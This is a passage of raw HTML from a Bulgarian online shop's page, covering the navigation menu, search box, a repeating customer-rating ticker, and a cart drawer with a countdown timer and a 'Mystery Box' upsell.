                  <span>Смарт часовници</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-5"
                  href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Безжични слушалки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ЗДРАВЕ И КРАСОТА</span>
                  </a></li><li><a href="/collections/mashini-za-podstrigvane" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ЗА НЕГО</span>
                  </a></li><li><a href="/collections/za-jenite" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ЗА НЕЯ</span>
                  </a></li><li><a href="/collections/promocii" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ПРОМОЦИИ</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Oferti4ka.com",
    
      "logo": "https:\/\/oferti4ka.com\/cdn\/shop\/files\/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/oferti4ka.com"
  }
</script>
</div><div id="shopify-section-sections--23412442202443__horizontal_ticker_rdhDnP" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 171, 64;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP color-background-1 gradient section-sections--23412442202443__horizontal_ticker_rdhDnP-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 според 2931 мнения
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват като отличен
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            • 0 покупки
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Ще пазим количката ви още 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_P6MrdV'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-mistery-box {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="mistery-box"
          data-toggle="true"
          data-id="51793205068107"
          
            data-update-prices='true'
            data-price="500.0"
            data-compare-price="500"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="{{amount}} лв"
          
        >
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//oferti4ka.com/cdn/shop/files/photo_2025-05-07_14-53-55.jpg?v=1746618846&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content hide-compare-price'>
              <div class='upsell__title'>
                <h3>
                  
                    Mystery Box
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Чувствам се късметлия :)
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Стойност]">
<option value="Box 1">
                              Box 1
                            </option>
                          
<option value="Box 2">
                              Box 2
                            </option>
                          
<option value="Box 3">
                              Box 3
                            </option>
                          
<option value="Box 4">
                              Box 4
                            </option>
                          
<option value="Box 5">
                              Box 5
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":51793205068107,"title":"Box 1","option1":"Box 1","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 1","public_title":"Box 1","options":["Box 1"],"price":500,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205100875,"title":"Box 2","option1":"Box 2","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 2","public_title":"Box 2","options":["Box 2"],"price":1000,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205133643,"title":"Box 3","option1":"Box 3","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 3","public_title":"Box 3","options":["Box 3"],"price":2000,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793275388235,"title":"Box 4","option1":"Box 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 4","public_title":"Box 4","options":["Box 4"],"price":3000,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793354129739,"title":"Box 5","option1":"Box 5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 5","public_title":"Box 5","options":["Box 5"],"price":5000,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>5.00 лв</span>
                  <span class='compare-price hidden'>5.00 лв</span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_P6MrdV-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_P6MrdV1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51793205068107">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10606472134987" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:2.0rem;'>
                      <span><strong>Обща сума :</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 лв









 / 0.00 €

</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 171, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                      • 0.00 лв
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              

        
          
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23412442104139__main" class="shopify-section section"><section
  id="MainProduct-template--23412442104139__main"
  class="page-width section-template--23412442104139__main-padding"
  data-section="template--23412442104139__main"
><style data-shopify>.section-template--23412442104139__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23412442104139__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23412442104139__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23412442104139__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
